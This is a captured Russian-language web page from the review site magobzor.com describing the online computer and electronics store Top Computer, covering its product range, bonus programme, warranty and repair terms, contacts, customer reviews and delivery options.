

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magobzor.com/tehnika/internet-magazina-top-computer
body_size: 16334
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://magobzor.com/sites/all/themes/magz/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Характеристика и особенности работы интернет-магазина Топ компьютер.ру, контактные данные и отзывы покупателей. Условия бонусной программы и доставки товара." />
<link rel="canonical" href="https://magobzor.com/tehnika/internet-magazina-top-computer" />
  <title>Интернет-магазин Топ Компьютер.ру: отзывы, ассортимент сайта topcomputer.ru, доставка и оплата</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_VJTy09Bp19mF2gKUt4lQ7zWw7ODkIKviZnD10t_SNTk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_okZBR2ns1ijjJvhZGYxBxCjhTHChoSeV0GLbE5DD-b0.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css" media="all" />
  <script src="https://magobzor.com/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://magobzor.com/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://magobzor.com/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://magobzor.com/files/js/js_SLCCwTGjg68lR1lODtym0_dQ-_-t9Ak1BwE1J_Gi3Bw.js"></script>
<script src="https://magobzor.com/files/js/js_AMNYgNZDMnR34aevX3p5-Z01dvxO5qgwRZysgSq_abQ.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
    <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js" async nocache></script>
  
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9619748451119929"
     crossorigin="anonymous"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-174 node-type-shop section-tehnika" >
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="container">

    <div class="header-l">
        <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/magz/images/logo.png" alt="MagObzor.com" class="header__logo-image" /></span></a>
        <div class="header__site-slogan" id="site-slogan">Обзоры популярных интернет-магазинов</div>
    </div>

    <div class="toggler">
        <div class="toggler-icon">
          <div class="toggler-icon-bar"></div>
        </div>
        <span>Меню</span>
    </div>

    <div id="gsearch-block">
      <div id="gsearch">
      </div>
    </div>

  </div></header>

  <nav class="topmenu">
      <div class="container">
          <div class="header__region region region-header">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/article" title="" class="menu__link">Статьи</a></li>
<li class="menu__item is-leaf leaf"><a href="/shop" title="" class="menu__link">Обзоры магазинов</a></li>
<li class="menu__item is-leaf last leaf"><a href="/tovar" title="" class="menu__link">Обзоры товаров</a></li>
</ul>
</div>
  </div>
      </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

      <div id="content" class="column" role="main">
        <div class="content-inner">
                <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div></nav>                                        




  <h1 class="page__title title" id="page-title">Обзор интернет-магазина Top Computer </h1>

<div id="content_rb_80518" class="content_rb" data-id="80518"></div>
	
<article class="node-174 node node-shop node-promoted node-content-174 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Обзор интернет-магазина Top Computer ",
    "image": {
      "@type": "ImageObject",
      "url": "https://magobzor.com/files/field/image/topcomputer-intmag.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "galinalev600"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "MagObzor.com",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2019-07-03",
    "dateModified": "2025-04-26"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img itemprop="image" src="https://magobzor.com/files/styles/inpost/public/field/image/topcomputer-intmag.jpg?itok=wz-qEzip" width="240" height="180" alt="Интернет-магазин Топ Компьютер.ру" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><!--noindex--><div id="toc" class='toc toc-template'> <div class='toc-title'>Содержание</div> <div class='toc-list'> <ul> 	<li class="toc-level-1"><a href="#toc-0">О компании</a></li> 	<li class="toc-level-1"><a href="#toc-1">Список товаров</a></li> 	<li class="toc-level-1"><a href="#toc-2">Бонусная программа</a></li> 	<li class="toc-level-1"><a href="#toc-3">Гарантийный сервис</a></li> 	<li class="toc-level-1"><a href="#toc-4">Контактные данные</a></li> 	<li class="toc-level-1"><a href="#toc-5">Отзывы клиентов</a></li> 	<li class="toc-level-1"><a href="#toc-6">Доставка</a></li> 	<li class="toc-level-1"><a href="#block-views-custom-youtube-views-fc-block">Видео по теме</a></li> </ul> </div> </div><!--/noindex--> <p>Интернет-магазин Топ компьютер ру – это популярный сервис, в котором представлена компьютерная техника различной конфигурации: настольная, мобильная, а также дополнительные аксессуары и расходные материалы от ведущих европейских и российских производителей.</p> <h2 id="toc-0">О компании</h2> <p>Топ компьютерс осуществляет торговую деятельность на территории России с 1998 года. Магазин имеет розничные точки продаж, а также дополнительные отделы по работе с клиентами:</p> <ul><li>гарантийный отдел;</li> <li>отдел для юридических лиц;</li> <li>службу модернизации компьютерной техники.</li> </ul><p>В сервисе работает высококвалифицированный персонал, готовый оказать незамедлительную помощь в обслуживании техники, дать точную информацию о послегарантийном сопровождении. Компания постоянно развивается в сфере IT – технологий, следит за новинками и новостями мирового компьютерного рынка.</p> <div class="blockquote">Бренд «Топ компьтерс» предлагает оптовым покупателям выгодные предложения: цены без накруток от производителей.</div> <h2 id="toc-1">Список товаров</h2> <p>В каталоге интернет-сервиса «Top Computer» представлены более 10 000 товаров различного назначения:</p> <ul><li>Компьютеры для дома и офиса, для студентов и профессионалов.</li> <li>Моноблоки и мобильное программное обеспечение (планшеты, ноутбуки).</li> <li>Серверное оборудование (хранение данных, процессоры, оперативная память и т. д.).</li> <li>Запчасти для ПК (материнские платы, блоки питания, оптические приводы).</li> <li>Интернет – оборудование (Wi-Fi маршрутизаторы, медиаконверты, патчкорды).</li> <li>Аксессуары (клавиатуры, переходники, наушники, микрофоны, джойстики, картридеры).</li> <li>Расходные материалы (картриджи для принтеров, фото-барабаны, пленки для ламинирования).</li> <li>Программы и компоненты (операционные системы, офисные программы).</li> <li>Цифровая техника: телефоны и смартфоны (мобильные, проводные, гарнитуры и держатели).</li> <li>Электронные книги.</li> <li>Аудио- и видеотехника (акустические системы, музыкальные центры, радио-часы, диктофоны).</li> <li>Телевизоры (ТВ – приставки, медиа-плеееры, антенны, мебель).</li> <li>Климатическая техника (вентиляторы, тепловые пушки, очистители воздуха, радиаторы).</li> <li>Фото – и видеокамеры (штативы, экшн – камеры, светофильтры, вспышки).</li> <li>Игровые приставки.</li> <li>Бытовая техника.</li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-19" class="block block-block first odd">

      
  <div id="content_rb_80519" class="content_rb" data-id="80519"></div>

</div>
</div><p>В наличии есть товары для дома, офиса, дачи, сада, огорода, а также для детского назначения, для красоты и здоровья, сантехника и многое другое. К каждой позиции есть ознакомительное описание и характеристики товара. Магазин предлагает аксессуары и актуальные адреса пунктов самовывоза:</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/06/topcomputer-intmag-1.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/06/topcomputer-intmag-1-650x333.jpg" width="650" alt="Top computer ru" height="333" /></a><br /> Пример описания товара интернет - сервиса "Top computer ru" (характеристики и аксессуары, цена, доставка)</div> <p>В разделе «Статьи» содержится информация об акциях и специальных предложениях. В разделе «Законы» - действующий перечень законодательных актов РФ о правах потребителя и продавца при составлении договора на «Купли – продажи», способах расчета, условиях обмена и возврата не ликвидного товара.</p> <h2 id="toc-2">Бонусная программа</h2> <p>Интернет-магазин «TopComputer» предлагает покупателям дисконтную программу скидок. Вступить в программу может покупатель, достигший восемнадцатилетия. Скидки по программе не действуют на следующие категории товаров:</p> <ul><li>на продукцию с акциями;</li> <li>на распродажи;</li> <li>на товары, представленные по специальным ценам;</li> <li>при действии специальных акций, в соответствии с условиями проведения программы лояльности.</li> </ul><div class="blockquote"><span class="bold">Справка!</span> Можно получить скидку в сервисе «Топ компьтерс» по картам партнеров «Astra club» и «Vectra клуб».</div> <div id="block-views-similar-entries-block-4" class="block block-views first odd"> <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_4 view-dom-id-d4e64e67fca643ebb587e8c25b41e8e8"> <div class="view-content"> <div class="views-row views-row-1 views-row-odd views-row-first views-row-last"> <div class="views-field views-field-field-image"> <div class="field-content"> <!--noindex--><p><a href="/tehnika/internet-magazina-vremya-tv" rel="nofollow"><img src="https://magobzor.com/files/styles/icon-135/public/field/image/vremja-tvintmag.jpg?itok=-Cxm_1zw" width="135" height="101" alt="Интернет-магазин время ТВ " /></a></p> <!--/noindex--></div> </div> <div class="views-field views-field-nothing"> <div class="field-content"> <div class="txt">Читайте также:</div> <div class="link"><a href="/tehnika/internet-magazina-vremya-tv" target="_blank">Обзор интернет-магазина Время ТВ</a></div> </div> </div> </div> </div> </div> </div> <div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-15" class="block block-block first odd">

      
  <div id="content_rb_80521" class="content_rb" data-id="80521"></div>

</div>
</div><h2 id="toc-3">Гарантийный сервис</h2> <p>Компания «TopComputer.ru» осуществляет гарантийное обслуживание приобретенной техники:</p> <ul><li>Сервисное обслуживание от производителя. Ремонт цифровой и бытовой техники производится в фирменных центрах производителя по талону или серийному номеру устройства. Диагностика и ремонт предоставляется на бесплатной основе. На товар, не подлежащий ремонту, выдается заключение. Документ необходимо привезти в розничную точку продаж «TopComputer» для замены на аналогичный. Понадобится товарный и кассовый чек.</li> <li>Ремонт от магазина «Топ компьтерс» осуществляется на ПК и комплектующие (видеокарты, материнские платы), собранные данной компанией. Товар, имеющий брак по вине клиента, обмену не подлежит. Для диагностики оборудования необходим кассовый и товарный чек.</li> <li>Гарантия по сертификату «Топ – сервис» позволит пользоваться услугами сервисного обслуживания по истечении срока основной гарантии – бесплатно. Обратившись в течение первого года после покупки, можно получить возмещение стоимости неликвидного товара в размере 70%, а в течение второго года – до 60%. Подробная информация доступна на сайте компании, в разделе «Дополнительная гарантия на компьютеры».</li> </ul><p>Интернет- магазин «Топ компьютер» предлагает воспользоваться платным ремонтом. Качественная работа и низкие цены сэкономят время. Не нужно искать детали в других магазинах, все расходные материалы есть в сервисе «Topcomputer.ru». Стоимость платного ремонта указана ниже:</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/06/topcomputer-intmag-2.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/06/topcomputer-intmag-2-650x573.jpg" width="650" alt="Цены на услуги (платный ремонт) интернет - сервиса &amp;quot;Топ компьютер&amp;quot;" height="573" /></a><br /> Цены на услуги (платный ремонт) интернет - сервиса "Топ компьютер"</div><div  id="block-inject-3" class="clearfix block-inject block-inject-3" data-block-id="block_inject-3"><div id="block-block-16" class="block block-block first odd">

      
  <div id="content_rb_80520" class="content_rb" data-id="80520"></div>

</div>
</div> <p>Гарантийному обслуживанию не подлежит аппаратура:</p> <ul><li>С электротермическими повреждениями.</li> <li>После механических воздействий.</li> <li>При повреждении серийных номеров.</li> <li>После эксплуатации в нештатном режиме.</li> <li>При повреждениях, вызванных неисправностью системы охлаждения.</li> <li>При наличии «битых пикселей» на монитор или ЖК экране.</li> <li>При дополнительной комплектации оборудования.</li> <li>При несовместимости купленной аппаратуры с другим оборудованием. Исключение: собственная сборка ПК компании «Топ компьютерс».</li> </ul><p>На продукцию «Lenovo» магазин выдает гарантию от 1 до 3 лет. Покупка расширенной гарантии позволит продлить срок сервисного обслуживания. </p> <h2 id="toc-4">Контактные данные</h2> <p>Адрес интернет-магазина «Топ компьютер»: https://topcomputer.ru/. Магазин техники и товаров для дома работает ежедневно. Номер горячей линии и точное время работы указаны ниже (для Москвы):</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/06/topcomputer-intmag-3.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/06/topcomputer-intmag-3-650x235.jpg" width="650" alt="График работы интернет - сервиса &amp;quot;Top Computer&amp;quot; для покупателей" height="235" /></a><br /> График работы интернет - сервиса "Top Computer" для покупателей</div> <p>Покупатель может заказать звонок менеджера на свой телефон, нажав на блок в верхней части страницы «Заказать обратный звонок». В нестандартных ситуациях клиент может связаться с руководством магазина через специальную форму «Обратиться к директору». В ней нужно указать имя, действующую почту, номер телефона и указать причину обращения. Затем нажать кнопку «Отправить».</p> <p>По вопросам сервисного обслуживания необходимо обращаться на электронную почту: service@topcomputer.ru. Номер телефона: +7 (499) 638-22-91. Вопросы о трудоустройстве принимаются на e-mail: personal@topcomputer.ru.</p> <div  id="block-inject-4" class="clearfix block-inject block-inject-4" data-block-id="block_inject-4"><div id="block-block-17" class="block block-block first odd">

      
  <div id="content_rb_216560" class="content_rb" data-id="216560"></div>

</div>
</div><h2 id="toc-5">Отзывы клиентов</h2> <div class="otziv"><span class="bold">Zevvss, 21.01.2018 года: </span><br /> «Интернет-магазин «Топ компьютер» - обычный гипермаркет компьютерной техники. Ничего плохого сказать не могу, есть самовывоз, цены адекватные. Единственный недостаток – это наличие товаров. Приходится ждать поступления на склад. А так  все устраивает. Рекомендую».</div> <div class="otziv"><span class="bold">Андрей MPS, 16.03.2018 года: </span><br /> «У меня сложилось хорошее впечатление от гипермаркета «Topcomputer.ru». Первый раз делала заказ, обозначил время и дату. Перезвонил менеджер через несколько минут, сказал, что на эту дату не получится доставить покупку. Я согласился. Позже перезвонил и сам, попросил отсрочить получение заказа еще на один день. Все быстро без копаний. Привезли телевизор, как договаривались. Даже занесли в квартиру бесплатно. Не просят дополнительно услуги оплатить, не хапужничают. Вскрыли, посмотрели и проверили, как полагается. Оперативная работа, достойная уважения. Теперь заказывать буду только здесь. Все работает, наслаждаюсь».</div> <div class="otziv"><span class="bold">Abacusz, 19.12.2017 года: </span><br /> «Заказывал смартфон «Моторола» в интернет-магазине «Топ компьютер». Самые низкие цены нашел только здесь. Привезли заказ быстро, дали время на проверку. Качество – 100%. Коробка, вид, все работает и без тормозов. Дали чек и гарантию. Предварительно звонят перед приездом курьера. Очень хороший сервис, цены более чем низкие. Советую данный магазин».</div> <div class="otziv"><span class="bold">Dazdranagon, 03.10.2018 года: </span><br /> «В онлайн-сервисе «Topcomputer.ru» заказывал два раза. Первый – это стиральная машинка. Второй – компьютер. Старый ПК отслужил 10 лет, и пришлось его заменить. Поискал в интернете сборку от производителя, пришел в расстройство от цен. Высокие, плюс еще не известно, как будет пахать железо. А дешевле такой системы не найти. Выбор пал на сборку. Не доверял я этому варианту. Но выбора не осталось: прошерстил весь Савеловский рынок, почитал отзывы на Яндекс. Маркете о других магазинах. Не впечатлило. Решил обратиться к этому магазину, так как уже заказывал у них товар. Нашел все, что надо в одном месте. Экономия – до 5%. Воспользовался конфигуратором ПК на сайте магазина, оформил заказ и стал ждать доставки. Привезли вовремя. Но, оказалось, что подключить ПК не удастся – провода короткие. Ну, я, недолго думая, взял провод от старого компьютера, благо, что менял их недавно. Машина не работает, а летает. К качеству комплектующих претензий нет. Хороший магазин».</div> <div class="otziv"><span class="bold">IvanJan, 15.02. 2018 года: </span><br /> «В Topcomputer ru самые низкие цены на компьютеры. Стал искать хороший магазин ПК в рунете, посмотрел отзывы и наткнулся на топ. Цены не завышены. Выбрал современный комп, но без наворотов. К нему: колонки и клавиатуру. Предложили подарок – гарнитуру. Оформил заказа, через 10 минут перезвонил сотрудник и предложил поставить дополнительную систему охлаждения и оперативную память. Эти дополнения увеличат производительность на 10 – 20%. Я согласился, так как работаю по 8 – 10 часов в день, и мне важно, чтобы железо не тормозило. Забрал заказ в точке выдачи. Проверил там только монитор. Дома собрал комп, установил колонки. Не работают только они. Повез их обратно. Деньги вернули сразу. Остальные позиции в чеке соответствуют комплекции системного блока».</div> <div  id="block-inject-5" class="clearfix block-inject block-inject-5" data-block-id="block_inject-5"><div id="block-block-18" class="block block-block first odd">

      
  <div id="content_rb_216561" class="content_rb" data-id="216561"></div>

</div>
</div><h2 id="toc-6">Доставка</h2> <p>Интернет-магазин «Топ компьютер» доставляет покупки двумя способами:</p> <ul><li>транспортной компанией;</li> <li>в пункты выдачи.</li> </ul><p>Доставка курьером осуществляется по Москве и области. Интервал такой:</p> <ul><li>первая половина дня: с 09.00 до 18.00;</li> <li>вторая половина дня: с 14.00 до 21.00.</li> </ul><p>Срок привоза товара составляет 1 – 2 дня с момента поступления заказа в обработку. Клиент оповещается звонком или смс, письмом на электронную почту о статусе покупки. Время на проверку заказа – не более 15 минут. Возможна доставка после 21.00. Условия обговариваются индивидуально. Можно продлить время задержки курьера. Стоимость за час составляет 200 рублей. Неполный час оплачивается как полный.</p> <p>Примерная стоимость доставки указана ниже:</p> <div class="img-description" style="max-width: 650px"><a href="https://magobzor.com/files/2019/06/topcomputer-intmag-4.jpg" class="colorbox" rel="colorbox"><img src="https://magobzor.com/files/resize/2019/06/topcomputer-intmag-4-650x314.jpg" width="650" alt="Цены на доставку интернет - магазина &amp;quot;Топ компьтерс&amp;quot; по Москве и Московской области" height="314" /></a><br /> Цены на доставку интернет - магазина "Топ компьтерс" по Москве и Московской области</div> <p>Для удобства сервис предлагает платные услуги:</p> <ul><li>доставку пешим курьером по удобному интервалу: каждые 3 часа;</li> <li>транспортировку крупногабаритной техники каждые 3 часа с услугой подъема на этаж с помощью лифта или грузчика;</li> <li>срочную доставку в день обращения. Действует в пределах МКАД. Время: до 21 часа.</li> </ul><div class="blockquote"><span class="bold">Важно!</span> При изменении адреса доставки, время привоза посылки переносится на следующий день.</div> <p>Самовывоз товара доступен в одном из любых предложенных пунктов выдачи на сайте магазина «Топкомпьютер». Забрать заказ можно в течение 1-2 дней после подтверждения заявки на заказ. Для получения товара в месте выдачи необходимо предъявить счет – резерв. Номер будет выслан потребителю после формирования заказа. Адреса пунктов самообслуживания указаны в разделе « Пункты самовывозов» на сайте гипермаркета. Стоимость услуги: от 99 рублей.</p> <p>Предоплаченную технику можно зарезервировать. Сроки:</p> <ul><li>для юридических лиц: 5 календарных дней;</li> <li>для физических лиц: 3 календарных дня.</li> </ul><p>Магазин вправе снять резерв товара, если не смог дозвониться до потребителя. Подробная информация о стоимости и способе доставки товаров указана в карточке заказа. Удачных покупок!</p> </div></div></div>  

<div id="block-views-custom-youtube-views-fc-block" class="block block-views even">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-bc3f9db535532803c3d7657233056559">
            <div class="view-header">
      <h2>Видео по теме</h2>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/wBm78FUpAjk?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/wBm78FUpAjk?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/wBm78FUpAjk.jpg?itok=pzpNJIsT" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/WTA896fEb4M?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/WTA896fEb4M?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/WTA896fEb4M.jpg?itok=0XAx6wJc" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--3" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/xy6MDHpdu3c?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/xy6MDHpdu3c?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/xy6MDHpdu3c.jpg?itok=oAhFyGbZ" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

</article>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden"><div class="field-items"><div class="field-item even"><form class="fivestar-widget" action="/tehnika/internet-magazina-top-computer" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Оценить статью на 1/5</option><option value="40">Оценить статью на 2/5</option><option value="60">Оценить статью на 3/5</option><option value="80" selected="selected">Оценить статью на 4/5</option><option value="100">Оценить статью на 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-F-_UybGetNzuj3Vr1kMQ_CE19NCzRMXlgplxzFiqmLk" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form></div></div></div></div>
	
<script type="application/ld+json"> 
     {"@context": "http://schema.org/",
  "@type": "Product",
     "name": "Обзор интернет-магазина Top Computer ",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "3.09524",
  "reviewCount": "21"}}
</script>
<!--/noindex-->

<div id="content_rb_80522" class="content_rb" data-id="80522"></div>
	
  <div class="similarpost clearfix">
  <div class="title">Похожие магазины:</div>
    <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-9f79f7f557cb34269f2a4ddcd035efa0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/tehnika/internet-magazin-svyaznoy" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/svjaznoj-intmag.jpg?itok=8wn0LAW3" width="280" height="210" alt="Интернет-магазин Связной" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tehnika/internet-magazin-svyaznoy">Интернет-магазин Связной</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-0769354fa87527adc43becba2d08fb8e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/gipermarkety/internet-magazin-tmall-aliekspress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/tmoll-ali.jpg?itok=_odUy0-v" width="280" height="210" alt="Tmall на Алиэкспресс" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://magobzor.com/gipermarkety/internet-magazin-tmall-aliekspress">Обзор интернет-магазина Тимол на Алиэкспресс</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-6bf8f8a2f65825f506466653b21e766a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/tehnika/internet-magazin-citrusua" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/citrus-intmag.jpg?itok=OeetsWK1" width="280" height="210" alt="Интернет-магазин Цитрус" /></a><!--/noindex--></div>  </div>  
